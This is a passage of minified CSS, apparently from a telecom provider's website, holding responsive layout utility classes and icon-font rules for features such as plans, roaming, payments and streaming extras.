transparent;box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.md\:text-center{text-align:center}.md\:w-5{width:1.25rem}.md\:w-16{width:4rem}.md\:w-24{width:6rem}.md\:w-64{width:16rem}.md\:w-1\/2{width:50%}.md\:w-2\/3{width:66.666667%}.md\:w-1\/4{width:25%}.md\:w-1\/6{width:16.666667%}.md\:w-6\/12{width:50%}.md\:w-full{width:100%}.md\:z-auto{z-index:auto}.md\:gap-6{gap:1.5rem}.md\:gap-10{gap:2.5rem}.md\:gap-x-8{-moz-column-gap:2rem;column-gap:2rem}.md\:gap-y-10{row-gap:2.5rem}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.md\:grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.md\:col-span-2{grid-column:span 2/span 2}.md\:col-span-3{grid-column:span 3/span 3}.md\:col-span-9{grid-column:span 9/span 9}.md\:pe-0{-webkit-padding-end:0;padding-inline-end:0}.md\:ps-6{-webkit-padding-start:1.5rem;padding-inline-start:1.5rem}.md\:ps-10{-webkit-padding-start:2.5rem;padding-inline-start:2.5rem}.md\:ms-0{-webkit-margin-start:0;margin-inline-start:0}.md\:me-0{-webkit-margin-end:0;margin-inline-end:0}.md\:ms-2{-webkit-margin-start:.5rem;margin-inline-start:.5rem}.md\:border-e{border-inline-end-width:1px}[dir=rtl] .md\:text-start{text-align:right}[dir=ltr] .md\:text-start{text-align:left}}@media (min-width:1024px){.lg\:space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem*var(--tw-space-y-reverse))}.lg\:space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1.5rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.5rem*var(--tw-space-y-reverse))}.lg\:bg-gray-50{--tw-bg-opacity:1;background-color:rgba(250,250,250,var(--tw-bg-opacity))}.lg\:bg-gray-100{--tw-bg-opacity:1;background-color:rgba(245,245,245,var(--tw-bg-opacity))}.lg\:border-gray-200{--tw-border-opacity:1;border-color:rgba(229,229,229,var(--tw-border-opacity))}.lg\:rounded-lg{border-radius:.5rem}.lg\:border-0{border-width:0}.lg\:border{border-width:1px}.lg\:block{display:block}.lg\:flex{display:flex}.lg\:grid{display:grid}.lg\:hidden{display:none}.lg\:flex-row{flex-direction:row}.lg\:flex-col{flex-direction:column}.lg\:place-self-start{place-self:start}.lg\:items-end{align-items:flex-end}.lg\:justify-between{justify-content:space-between}.lg\:h-10{height:2.5rem}.lg\:h-18{height:4.375rem}.lg\:text-3xl{font-size:1.875rem;line-height:2.25rem}.lg\:my-0{margin-top:0;margin-bottom:0}.lg\:my-6{margin-top:1.5rem;margin-bottom:1.5rem}.lg\:mx-10{margin-left:2.5rem;margin-right:2.5rem}.lg\:mt-3{margin-top:.75rem}.lg\:ml-3{margin-left:.75rem}.lg\:mt-10{margin-top:2.5rem}.lg\:mt-14{margin-top:3.5rem}.lg\:ml-3\.5{margin-left:.875rem}.lg\:max-h-full{max-height:100%}.lg\:max-w-8xl{max-width:95.5rem}.lg\:p-0{padding:0}.lg\:p-4{padding:1rem}.lg\:p-6{padding:1.5rem}.lg\:px-0{padding-left:0;padding-right:0}.lg\:px-6{padding-left:1.5rem;padding-right:1.5rem}.lg\:px-8{padding-left:2rem;padding-right:2rem}.lg\:px-26{padding-left:6.7rem;padding-right:6.7rem}.lg\:relative{position:relative}.lg\:w-10{width:2.5rem}.lg\:w-auto{width:auto}.lg\:w-1\/3{width:33.333333%}.lg\:w-2\/3{width:66.666667%}.lg\:w-1\/4{width:25%}.lg\:w-full{width:100%}.lg\:gap-2{gap:.5rem}.lg\:gap-3{gap:.75rem}.lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:animate-none{animation:none}.lg\:pe-0{-webkit-padding-end:0;padding-inline-end:0}.lg\:ms-24{-webkit-margin-start:6rem;margin-inline-start:6rem}.lg\:space-s-4>:not([hidden])~:not([hidden]){--tw-space-s-reverse:0;-webkit-margin-end:calc(1rem*var(--tw-space-s-reverse));margin-inline-end:calc(1rem*var(--tw-space-s-reverse));-webkit-margin-start:calc(1rem*(1 - var(--tw-space-s-reverse)));margin-inline-start:calc(1rem*(1 - var(--tw-space-s-reverse)))}.lg\:space-s-6>:not([hidden])~:not([hidden]){--tw-space-s-reverse:0;-webkit-margin-end:calc(1.5rem*var(--tw-space-s-reverse));margin-inline-end:calc(1.5rem*var(--tw-space-s-reverse));-webkit-margin-start:calc(1.5rem*(1 - var(--tw-space-s-reverse)));margin-inline-start:calc(1.5rem*(1 - var(--tw-space-s-reverse)))}}@media (min-width:1280px){.xl\:block{display:block}.xl\:flex{display:flex}.xl\:hidden{display:none}.xl\:flex-col{flex-direction:column}.xl\:flex-wrap{flex-wrap:wrap}.xl\:items-center{align-items:center}.xl\:justify-center{justify-content:center}.xl\:h-64{height:16rem}.xl\:h-85{height:22rem}.xl\:max-w-5xl{max-width:64rem}.xl\:max-w-7xl{max-width:80rem}.xl\:overflow-auto{overflow:auto}.xl\:overflow-hidden{overflow:hidden}.xl\:p-8{padding:2rem}.xl\:py-4{padding-top:1rem;padding-bottom:1rem}.xl\:py-24{padding-top:6rem;padding-bottom:6rem}.xl\:w-1\/4{width:25%}.xl\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.xl\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.xl\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}}@media (min-width:1536px){.\32xl\:text-lg{font-size:1.125rem;line-height:1.75rem}.\32xl\:text-2xl{font-size:1.5rem;line-height:2rem}.\32xl\:max-w-8xl{max-width:95.5rem}.\32xl\:w-1\/5{width:20%}}@media (min-width:480px){.xs\:flex-row{flex-direction:row}.xs\:items-center{align-items:center}.xs\:justify-between{justify-content:space-between}.xs\:w-40{width:10rem}.xs\:gap-10{gap:2.5rem}.xs\:ms-0{-webkit-margin-start:0;margin-inline-start:0}}@media (min-width:320px){.xxs\:mb-4{margin-bottom:1rem}.xxs\:w-26{width:6.7rem}}@font-face{font-family:icomoon;src:url(./fonts/icomoon.cec483e8.eot);src:url(./fonts/icomoon.cec483e8.eot#iefix) format("embedded-opentype"),url(./fonts/icomoon.edeec315.ttf) format("truetype"),url(./fonts/icomoon.149c7bba.woff) format("woff"),url(../img/icomoon.266f019f.svg#icomoon) format("svg");font-weight:400;font-style:normal;font-display:block}[class*=" icon-"],[class^=icon-]{font-family:icomoon!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-Youtube-Icon---Extra:before{content:"\e900"}.icon-amex:before{content:"\e901"}.icon-kpay:before{content:"\e902"}.icon-netflix-1:before{content:"\e903"}.icon-Netflix-Circle:before{content:"\e904"}.icon-Whatsapp-Icon-Extra:before{content:"\e905"}.icon-Playstation:before{content:"\e906"}.icon-Settings-1:before{content:"\e907"}.icon-Social-Media-Icon:before{content:"\e909"}.icon-logout:before{content:"\e912"}.icon-notifications:before{content:"\e913"}.icon-Validity:before{content:"\e914"}.icon-reset:before{content:"\e915"}.icon-language:before{content:"\e916"}.icon-Careers:before{content:"\e917"}.icon-Arrow-back:before{content:"\e918"}.icon-Arrow-Below:before{content:"\e919"}.icon-Shortcut---close:before{content:"\e91a"}.icon-International-Calls:before{content:"\e91b"}.icon-shortcut---locator:before{content:"\e91c"}.icon-shortcut---my-usage:before{content:"\e91d"}.icon-Internet-Roaming:before{content:"\e91e"}.icon-shortcut-autopay:before{content:"\e91f"}.icon-My-Profile:before{content:"\e920"}.icon-My-Notifications:before{content:"\e921"}.icon-My-Shortcuts-Main-Icon:before{content:"\e922"}.icon-home-active:before{content:"\e923"}.icon-Booster:before{content:"\e924"}.icon-faceid:before{content:"\e925"}.icon-paymentmethods:before{content:"\e926"}.icon-Local-Minutes:before{content:"\e927"}.icon-discover:before{content:"\e928"}.icon-Miss-U:before{content:"\e92c"}.icon-Roaming-Calls:before{content:"\e930"}.icon-Roaming:before{content:"\e935"}.icon-UL-Internet:before{content:"\e937"}.icon-UL-SMS:before{content:"\e93f"}.icon-zbot-active:before{content:"\e941"}.icon-MyPlan---Active:before{content:"\e942"}.icon-Shop---Active:before{content:"\e943"}.icon-zbot---not-active:before{content:"\e945"}.icon-home-not-active:before{content:"\e946"}.icon-UL-Streaming:before{content:"\e948"}.icon-Voice-Mail:before{content:"\e94c"}.icon-Zain-to-Zain:before{content:"\e950"}.icon-Extra-Charges:before{content:"\e955"}.icon-Roaming-charges:before{content:"\e956"}.icon-Master-Card:before{content:"\e957"}.icon-Extra-GB:before{content:"\e95d"}.icon-Visa:before{content:"\e95e"}.icon-Quickpay---Scan:before{content:"\e961"}.icon-Quickpay---KNET:before{content:"\e962"}.icon-Customize:before{content:"\e963"}.icon-Curve:before{content:"\e964"}.icon-Shop---Not-Active:before{content:"\e96c"}.icon-Extra-Menu:before{content:"\e96d"}.icon-MyPlan---Not-Active:before{content:"\e96e"}.icon-Switch-Off:before{content:"\e96f"}.icon-Switch-On:before{content:"\e970"}.icon-Future-Plan-or-Duration:before{content:"\e971"}.icon-Extras:before{content:"\e972"}.icon-Active-Plan:before{content:"\e973"}.icon-Credit-Transfer-Tab:before{content:"\e974"}.icon-Info:before{content:"\e975"}.icon-Internet-Sharing-Tab:before{content:"\e976"}.icon-Manage-Plan-Tab:before{content:"\e977"}.icon-My-Bills---Recharge-History-Tab:before{content:"\e978"}.icon-My-Usage-Tab:before{content:"\e979"}.icon-Star:before{content:"\e97a"}.icon-My-Plan-button:before{content:"\e985"}.icon-Instagram1:before{content:"\e989"}.icon-Minutes:before{content:"\e98d"}.icon-Not-Available:before{content:"\e98e"}.icon-Snapchat:before{content:"\e98f"}.icon-shortcut-Roaming:before{content:"\e990"}.icon-Whatsapp:before{content:"\e991"}.icon-Youtube:before{content:"\e992"}.icon-My-Information:before{content:"\e999"}.icon-My-Lines:before{content:"\e99b"}.icon-shortcut-credit-transfer:before{content:"\e99c"}.icon-shortcut-extras:before{content:"\e99d"}.icon-shortcut-feedback:before{content:"\e99e"}.icon-shortcut-inbox:before{content:"\e99f"}.icon-Shortcut-mybills-rechargehistory:before{content:"\e9a2"}.icon-shortcut-news:before{content:"\e9a3"}.icon-Shortcut-quickpay:before{content:"\e9a4"}.icon-shortcut-shop:before{content:"\e9a5"}.icon-Discount:before{content:"\e9a6"}.icon-Dist:before{content:"\e9a7"}.icon-shortcut-internetsharing:before{content:"\e9ae"}.icon-Shortcut-lines:before{content:"\e9af"}.icon-facebook:before{content:"\e9b5"}.icon-favorite-heart-button:before{content:"\e9b6"}.icon-Instagram:before{content:"\e9b7"}.icon-Kisok:before{content:"\e9b8"}.icon-Not_Interested:before{content:"\e9b9"}.icon-Search:before{content:"\e9ba"}.icon-smartphone:before{content:"\e9bb"}.icon-twitter:before{content:"\e9bc"}.icon-Workshop:before{content:"\e9bd"}.icon-B2BDOWNLOAD:before{content:"\e9be"}.icon-Find-Us:before{content:"\e9bf"}.icon-Rate-Us:before{content:"\e9c0"}.icon-Add---Green:before{content:"\e9c1"}.icon-Field-Selection:before{content:"\e9c2"}.icon-Internet:before{content:"\e9c3"}.icon-phone-1:before{content:"\e9c4"}.icon-Radio-Button-Selection:before{content:"\e9c5"}.icon-SMS:before{content:"\e9c6"}.icon-shortcut-internet:before{content:"\e9c7"}.icon-shortcut-settings:before{content:"\e9d0"}.icon-zbot-shortcut:before{content:"\e9d2"}.icon-Infinity:before{content:"\ea0b"}.icon-PDF:before{content:"\ea0c"}.icon-add-1:before{content:"\e908"}.icon-arrow-pointing-to-right:before{content:"\e90a"}.icon-arrow-pointing-to-right-1:before{content:"\e90b"}.icon-button:before{content:"\e90c"}.icon-checklist:before{content:"\e90d"}.icon-check-mark-button:before{content:"\e90e"}.icon-checkout1:before{content:"\e90f"}.icon-confirmation:before{content:"\e910"}.icon-delivery-truck-1:before{content:"\e911"}.icon-facebook1:before{content:"\e929"}.icon-favorite-heart-button1:before{content:"\e92a"}.icon-Group-1561:before{content:"\e92b"}.icon-Group-1564:before{content:"\e92d"}.icon-Group-1565:before{content:"\e92e"}.icon-Group-1566:before{content:"\e92f"}.icon-compare-black:before{content:"\e931"}.icon-Group-1568:before{content:"\e932"}.icon-Group-1569:before{content:"\e933"}.icon-Group-1570:before{content:"\e934"}.icon-hamburger:before{content:"\e936"}.icon-cart-with-plus:before{content:"\e938"}.icon-percentage-black:before{content:"\e939"}.icon-empty-shopping-card:before{content:"\e93a"}.icon-exclamatory:before{content:"\e93b"}.icon-delete:before{content:"\e93c"}.icon-cancel-1:before{content:"\e93d"}.icon-gift-1:before{content:"\e93e"}.icon-hourglass:before{content:"\e940"}.icon-Location:before{content:"\e944"}.icon-shopping-cart-2:before{content:"\e947"}.icon-filter:before{content:"\e949"}.icon-filter-filled:before{content:"\e94a"}.icon-router:before{content:"\e94b"}.icon-business:before{content:"\e94d"}.icon-transportation:before{content:"\e94e"}.icon-technology:before{content:"\e94f"}.icon-commerce-and-shopping:before{content:"\e951"}.icon-manage-setting:before{content:"\e952"}.icon-headphones-with-mic:before{content:"\e953"}.icon-magnifying-glass:before{content:"\e954"}.icon-mark-as-favorite-star:before{content:"\e958"}.icon-minus:before{content:"\e959"}.icon-Path-1105:before{content:"\e95a"}.icon-phone-call1:before{content:"\e95b"}.icon-rating-1:before{content:"\e95c"}.icon-save-money:before{content:"\e95f"}.icon-smart-home:before{content:"\e960"}.icon-smartphone1:before{content:"\e965"}.icon-sticker:before{content:"\e966"}.icon-twitter1:before{content:"\e967"}.icon-user-4:before{content:"\e968"}.icon-angle-arrow-pointing-to-right:before{content:"\e969"}.icon-home1:before{content:"\e96a"}.icon-offers:before{content:"\e96b"}.icon-right-arrow:before{content:"\e97b"}.icon-heart-feel-grey:before{content:"\e97c"}.icon-favorite-heart-button11:before{content:"\e97d"}.icon-credit-card:before{content:"\e97e"}.icon-home-delivery:before{content:"\e97f"}.icon-internet:before{content:"\e980"}.icon-rating-star:before{content:"\e981"}.icon-store:before{content:"\e982"}.icon-filter-mobie:before{content:"\e983"}.icon-home:before{content:"\e984"}.icon-home2:before{content:"\e986"}.icon-home3:before{content:"\e987"}.icon-office:before{content:"\e988"}.icon-newspaper:before{content:"\e98a"}.icon-pencil:before{content:"\e98b"}.icon-image:before{content:"\e98c"}.icon-images:before{content:"\e993"}.icon-camera:before{content:"\e994"}.icon-connection:before{content:"\e995"}.icon-qrcode:before{content:"\e996"}.icon-cart:before{content:"\e997"}.icon-phone:before{content:"\e998"}.icon-location2:before{content:"\e99a"}.icon-compass:before{content:"\e9a0"}.icon-compass2:before{content:"\e9a1"}.icon-map:before{content:"\e9a8"}.icon-map2:before{content:"\e9a9"}.icon-history:before{content:"\e9aa"}@font-face{font-family:icomoon-app;src:url(./fonts/icomoon-app.86ddc0e1.woff2) format("woff2"),url(./fonts/icomoon-app.b7303e15.ttf) format("truetype"),url(./fonts/icomoon-app.0c0375ee.woff) format("woff"),url(../img/icomoon-app.8e1df80a.svg#icomoon-app) format("svg");font-weight:400;font-style:normal;font-display:block}[class*=" icon-app-"],[class^=icon-app-]{font-family:icomoon-app!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-app-ghost-error-new:before{content:"\e9fe";color:#d12b8a}.icon-app-Ghost-confirmation-new:before{content:"\ea49";color:#d12b8a}.icon-app-Final:before{content:"\e9c8";color:#6c7378}.icon-app-new-download:before{content:"\e900";color:#d12b8a}.icon-app-Icon---Not-Interested1:before{content:"\e973";color:#6c7378}.icon-app-Icon---Later:before{content:"\e9a0";color:#bf3d86}.icon-app-Icon---Check:before{content:"\e9d9";color:#fff}.icon-app-Icon---Not-Interested:before{content:"\e972";color:#6c7378}.icon-app-inbox:before{content:"\e9da";color:#fff}.icon-app-SMS-Myplan:before{content:"\e9d8";color:#d12b8a}.icon-app-Social-Media_Myplan:before{content:"\e97b";color:#d12b8a}.icon-app-button:before{content:"\e9de";color:#fff}.icon-app-calendar-2:before{content:"\e93b";color:#a8a8a8}.icon-app-check-mark-button:before{content:"\e9dc";color:#fff}.icon-app-checklist:before{content:"\e9e2";color:#fff}.icon-app-checkout:before{content:"\ea24";color:#fff}.icon-app-Component-79--1:before{content:"\e939";color:#a8a8a8}.icon-app-confirmation:before{content:"\e9e3";color:#fff}.icon-app-delivered:before{content:"\e9db";color:#fff}.icon-app-delivery-truck-1:before{content:"\e9e4";color:#fff}.icon-app-International-minutes:before{content:"\e95b";color:#5b1f69}.icon-app-load-more:before{content:"\e95c";color:#d12b8a}.icon-app-Lock:before{content:"\e95f";color:#c4ad00}.icon-app-no-results:before{content:"\e960";color:#d12c8a}.icon-app-noun_Detect-Location_1666879:before{content:"\e965";color:#d12b8a}.icon-app-order-placed:before{content:"\e9e1";color:#fff}.icon-app-out-for-delivery:before{content:"\e9e6";color:#fff}.icon-app-Path-2479:before{content:"\e968";color:#d12b8a}.icon-app-photo-camera:before{content:"\e969";color:#727272}.icon-app-Progress-Indicator---Choose-plan:before{content:"\e9df";color:#fff}.icon-app-Progress-Indicator---verify-identity:before{content:"\e9e0";color:#fff}.icon-app-sim-card:before{content:"\e97d";color:#c4ad00}.icon-app-Unlimited-Social-Media:before{content:"\e97e";color:#5b1f69}.icon-app-Unlimited-Whatsapp:before{content:"\e97f";color:#5b1f69}.icon-app-Unlimited-Youtube:before{content:"\e980";color:#5b1f69}.icon-app-PDF-ICON:before{content:"\e931";color:#d12b8a}.icon-app-Add-extras:before{content:"\e92b";color:#d12b8a}.icon-app-Download-PDF:before{content:"\e92d";color:#d12b8a}.icon-app-Extras---Roaming-2:before{content:"\e92e";color:#d12b8a}.icon-app-Limit-Usage:before{content:"\e92f";color:#d12b8a}.icon-app-cellphone-internet-connection:before{content:"\e911";color:#d12b8a}.icon-app-Extras---Entertainment:before{content:"\e91e";color:#d12b8a}.icon-app-Extras---GB--Minutes:before{content:"\e92a";color:#d12b8a}.icon-app-Extras---Validity1:before{content:"\e93c";color:#d12b8a}.icon-app-Home---Credit-Transfer:before{content:"\e93d";color:#d12b8a}.icon-app-Home---No-plan:before{content:"\e93e";color:#d12b8a}.icon-app-My-Plan---Calls:before{content:"\e940";color:#d12b8a}.icon-app-My-Plan---Device-Commitment:before{content:"\e944";color:#d12b8a}.icon-app-My-Plan---Internet:before{content:"\e949";color:#d12b8a}.icon-app-My-Plan---Plan-Commitment:before{content:"\e94a";color:#d12b8a}.icon-app-My-Plan---Zain-to-Zain:before{content:"\e958";color:#d12b8a}.icon-app-Navigation---Home:before{content:"\e959";color:#d12b8a}.icon-app-Navigation---Myplan:before{content:"\e94b";color:#727272}.icon-app-Navigation---Shop:before{content:"\e94d";color:#727272}.icon-app-Navigation---Usage:before{content:"\e94e";color:#727272}.icon-app-Navigation---zBot .path1:before{content:"\e94f";color:#fdfdfd}.icon-app-Navigation---zBot .path2:before{content:"\e951";margin-left:-.9013671875em;color:#727272}.icon-app-Navigation---zBot .path3:before{content:"\e952";margin-left:-.9013671875em;color:#fbfcfc}.icon-app-Navigation---zBot .path4:before{content:"\e953";margin-left:-.9013671875em;color:#727272}.icon-app-Navigation---zBot .path5:before{content:"\e954";margin-left:-.9013671875em;color:#727272}.icon-app-Calendar:before{content:"\e908";color:#e3e3e3}.icon-app-Incoming-Calls:before{content:"\e90a";color:#d12b8a}.icon-app-Incoming-Roaming:before{content:"\e90b";color:#88bfea}.icon-app-Incoming-SMS:before{content:"\e90c";color:#d12b8a}.icon-app-International:before{content:"\e90d";color:#16b2a9}.icon-app-Outgoing-Calls:before{content:"\e90e";color:#e895c4}.icon-app-Outgoing-Roaming:before{content:"\e90f";color:#88bfea}.icon-app-Outgoing-SMS:before{content:"\e910";color:#e895c4}.icon-app-Settings-1:before{content:"\e907";color:#d12b8a}.icon-app-logout:before{content:"\e912"}.icon-app-My-Information:before{content:"\e999"}.icon-app-Curve:before{content:"\e9ec";color:#fff}.icon-app-notifications:before{content:"\e913"}.icon-app-My-Notifications:before{content:"\e9e5";color:#fff}.icon-app-Quickpay-Selected-Pink:before{content:"\ea25";color:#d12b8a}.icon-app-Shop-Selected:before{content:"\e921";color:#d12b8a}.icon-app-Home-Selected:before{content:"\e9d7";color:#d12b8a}.icon-app-home-active:before{content:"\e923";color:#d12b8a}.icon-app-zbot-active:before{content:"\e941"}.icon-app-Shop---Active:before{content:"\e943";color:#d0288a}.icon-app-Manage-Plan-Tab:before{content:"\e977";color:#d12b8a}.icon-app-Quickpay-Default-Gray:before{content:"\ea26";color:#727272}.icon-app-Shop-Default:before{content:"\e932";color:#727272}.icon-app-Home-Default:before{content:"\e934";color:#727272}.icon-app-home-not-active:before{content:"\e946";color:#a2adb2}.icon-app-zbot---not-active:before{content:"\e945"}.icon-app-Shop---Not-Active:before{content:"\e96c";color:#a2adb2}.icon-app-MyPlan---Not-Active:before{content:"\e96e";color:#a2adb2}.icon-app-Credit-Transfer-Tab:before{content:"\e974";color:#d12b8a}.icon-app-Internet-Sharing-Tab:before{content:"\e976";color:#d12b8a}.icon-app-My-Bills---Recharge-History-Tab:before{content:"\e978";color:#d12b8a}.icon-app-My-Usage-Tab:before{content:"\e979";color:#d12b8a}.icon-app-Future-Plan-or-Duration:before{content:"\e9e7";color:#fff}.icon-app-Extras:before{content:"\e9e8";color:#fff}.icon-app-Active-Plan:before{content:"\e9e9";color:#fff}.icon-app-Validity:before{content:"\e914";color:#5b1f69}.icon-app-International-Calls:before{content:"\e91b";color:#5b1f69}.icon-app-Internet-Roaming:before{content:"\e929";color:#5b1f69}.icon-app-Local-Minutes:before{content:"\e927";color:#5b1f69}.icon-app-Miss-U:before{content:"\e92c";color:#5b1f69}.icon-app-Roaming-Calls:before{content:"\e930";color:#5b1f69}.icon-app-Roaming:before{content:"\e935";color:#5b1f69}.icon-app-UL-Internet:before{content:"\e937";color:#5b1f69}.icon-app-UL-SMS:before{content:"\e93f";color:#5b1f69}.icon-app-UL-Streaming:before{content:"\e948";color:#5b1f69}.icon-app-Voice-Mail:before{content:"\e94c";color:#5b1f69}.icon-app-Zain-to-Zain:before{content:"\e950";color:#5b1f69}.icon-app-Roaming-charges:before{content:"\e956";color:#d12b8a}.icon-app-anghami-new:before{content:"\e9b4"}.icon-app-Youtube-Icon--Extra:before{content:"\e998";color:#e02f2f}.icon-app-OSN .path1:before{content:"\e99a";color:#220750}.icon-app-OSN .path2:before{content:"\e9a8";margin-left:-1.0146484375em;color:#220750}.icon-app-OSN .path3:before{content:"\e9a9";margin-left:-1.0146484375em;color:#220750}.icon-app-OSN .path4:before{content:"\e9aa";margin-left:-1.0146484375em;color:#220750}.icon-app-OSN .path5:before{content:"\e9ab";margin-left:-1.0146484375em;color:#ff00d1}.icon-app-OSN .path6:before{content:"\e9ac";margin-left:-1.0146484375em;color:#ff00d1}.icon-app-starz:before{content:"\e9ad"}.icon-app-anghami:before{content:"\e9b0"}.icon-app-Netflix:before{content:"\e9b1";color:#b81d24}.icon-app-Whatsapp-Icon-Extra:before{content:"\e905";color:#67c15e}.icon-app-Social-Media-Icon:before{content:"\e9ea";color:#5b1f69}.icon-app-Minutes:before{content:"\e98d";color:#d12b8a}.icon-app-Star:before{content:"\e98b";color:#d12b8a}.icon-app-Switch-Off:before{content:"\e96f";color:#cfd5d7}.icon-app-Switch-On:before{content:"\e970";color:#7dc53e}.icon-app-reset:before{content:"\e915"}.icon-app-language:before{content:"\e916"}.icon-app-Careers:before{content:"\e917"}.icon-app-Extra-Charges:before{content:"\e955"}.icon-app-Infinity:before{content:"\ea0b"}.icon-app-PDF:before{content:"\ea0c";color:#5b1f69}.icon-app-Arrow-back:before{content:"\e918"}.icon-app-Arrow-Below:before{content:"\e919"}.icon-app-Dist:before{content:"\e9a7";color:#525e64}.icon-app-Not_Interested:before{content:"\e9b9";color:#525e64}.icon-app-Workshop:before{content:"\e9bd";color:#525e64}.icon-app-B2BDOWNLOAD:before{content:"\e9be";color:#d12b8a}.icon-app-Find-Us:before{content:"\e9bf";color:#d12b8a}.icon-app-Rate-Us:before{content:"\e9c0";color:#d12b8a}.icon-app-Add---Green:before{content:"\e9c1";color:#7cc43e}.icon-app-Field-Selection:before{content:"\e9c2";color:#d12b8a}.icon-app-Radio-Button-Selection:before{content:"\e9c5";color:#69be29}.icon-app-Playstation:before{content:"\e906"}.icon-app-Netflix-Circle:before{content:"\e904";color:#b81d24}.icon-app-netflix-1:before{content:"\e903";color:#b81d24}.icon-app-My-Profile:before{content:"\e9eb";color:#fff}.icon-app-Shortcut---close:before{content:"\e91a";color:#d12b8a}.icon-app-My-Shortcuts-Main-Icon:before{content:"\e922";color:#d12b8a}.icon-app-shortcut-internet:before{content:"\e9c7";color:#d12b8a}.icon-app-shortcut-settings:before{content:"\e9d0";color:#d12b8a}.icon-app-zbot-shortcut:before{content:"\e9d2";color:#d12b8a}.icon-app-shortcut---locator:before{content:"\e91c";color:#d12b8a}.icon-app-shortcut---my-usage:before{content:"\e91d";color:#d12b8a}.icon-app-shortcut-autopay:before{content:"\e91f";color:#d12b8a}.icon-app-shortcut-Roaming:before{content:"\e990";color:#d12b8a}.icon-app-shortcut-credit-transfer:before{content:"\e99c";color:#d12b8a}.icon-app-shortcut-extras:before{content:"\e99d";color:#d12b8a}.icon-app-shortcut-feedback:before{content:"\e99e";color:#d12b8a}.icon-app-shortcut-inbox:before{content:"\e99f";color:#d12b8a}.icon-app-shortcut-internetsharing:before{content:"\e9ae";color:#d12b8a}.icon-app-Shortcut-lines:before{content:"\e9af";color:#d12b8a}.icon-app-Shortcut-mybills-rechargehistory:before{content:"\e9a2";color:#d12b8a}.icon-app-shortcut-news:before{content:"\e9a3";color:#d12b8a}.icon-app-Shortcut-quickpay:before{content:"\e9a4";color:#d12b8a}.icon-app-shortcut-shop:before{content:"\e9a5";color:#d12b8a}.icon-app-G-Playstation .path1:before{content:"\ea4a";color:#1f1f1f}.icon-app-G-Playstation .path2:before{content:"\ea4b";margin-left:-1.255859375em;color:#1f1f1f}.icon-app-G-Playstation .path3:before{content:"\ea4c";margin-left:-1.255859375em;color:#1f1f1f}.icon-app-G-Playstation .path4:before{content:"\ea4d";margin-left:-1.255859375em;color:#1e1e1e}.icon-app-G-unlimited:before{content:"\ea4e";color:#70489d}.icon-app-G-500:before{content:"\ea4f";color:#70489d}.icon-app-G-250:before{content:"\ea50";color:#70489d}.icon-app-Football-fantasy-1 .path1:before{content:"\ea07";color:#1a2c39}.icon-app-Football-fantasy-1 .path2:before{content:"\ea08";margin-left:-1.0146484375em;color:#000}.icon-app-Football-fantasy-1 .path3:before{content:"\ea09";margin-left:-1.0146484375em;color:#000}.icon-app-Football-fantasy-1 .path4:before{content:"\ea0a";margin-left:-1.0146484375em;color:#000}.icon-app-Football-fantasy-1 .path5:before{content:"\ea0d";margin-left:-1.0146484375em;color:#000}.icon-app-Football-fantasy-1 .path6:before{content:"\ea0e";margin-left:-1.0146484375em;color:#000}.icon-app-Football-fantasy-1 .path7:before{content:"\ea0f";margin-left:-1.0146484375em;color:#000}.icon-app-Football-fantasy-1 .path8:before{content:"\ea10";margin-left:-1.0146484375em;color:#000}.icon-app-Football-fantasy-1 .path9:before{content:"\ea11";margin-left:-1.0146484375em;color:#000}.icon-app-Football-fantasy-1 .path10:before{content:"\ea12";margin-left:-1.0146484375em;color:#000}.icon-app-Football-fantasy-1 .path11:before{content:"\ea13";margin-left:-1.0146484375em;color:#000}.icon-app-Football-fantasy-1 .path12:before{content:"\ea14";margin-left:-1.0146484375em;color:#000}.icon-app-Football-fantasy-1 .path13:before{content:"\ea15";margin-left:-1.0146484375em;color:#000}.icon-app-Football-fantasy-1 .path14:before{content:"\ea16";margin-left:-1.0146484375em;color:#000}.icon-app-Football-fantasy-1 .path15:before{content:"\ea17";margin-left:-1.0146484375em;color:#000}.icon-app-Football-fantasy-1 .path16:before{content:"\ea18";margin-left:-1.0146484375em;color:#000}.icon-app-Football-fantasy-1 .path17:before{content:"\ea19";margin-left:-1.0146484375em;color:#310439}.icon-app-Football-fantasy-1 .path18:before{content:"\ea1a";margin-left:-1.0146484375em;color:#310439}.icon-app-Football-fantasy-1 .path19:before{content:"\ea1b";margin-left:-1.0146484375em;color:#310439}.icon-app-Football-fantasy-1 .path20:before{content:"\ea1c";margin-left:-1.0146484375em;color:#310439}.icon-app-Football-fantasy-1 .path21:before{content:"\ea1d";margin-left:-1.0146484375em;color:#310439}.icon-app-Football-fantasy-1 .path22:before{content:"\ea1e";margin-left:-1.0146484375em;color:#310439}.icon-app-Football-fantasy-1 .path23:before{content:"\ea1f";margin-left:-1.0146484375em;color:#310439}.icon-app-Football-fantasy-1 .path24:before{content:"\ea20";margin-left:-1.0146484375em;color:#310439}.icon-app-Football-fantasy-1 .path25:before{content:"\ea21";margin-left:-1.0146484375em;color:#310439}.icon-app-Football-fantasy-1 .path26:before{content:"\ea22";margin-left:-1.0146484375em;color:#310439}.icon-app-Football-fantasy-1 .path27:before{content:"\ea23";margin-left:-1.0146484375em;color:#310439}.icon-app-Football-fantasy-1 .path28:before{content:"\ea27";margin-left:-1.0146484375em;color:#310439}.icon-app-Football-fantasy-1 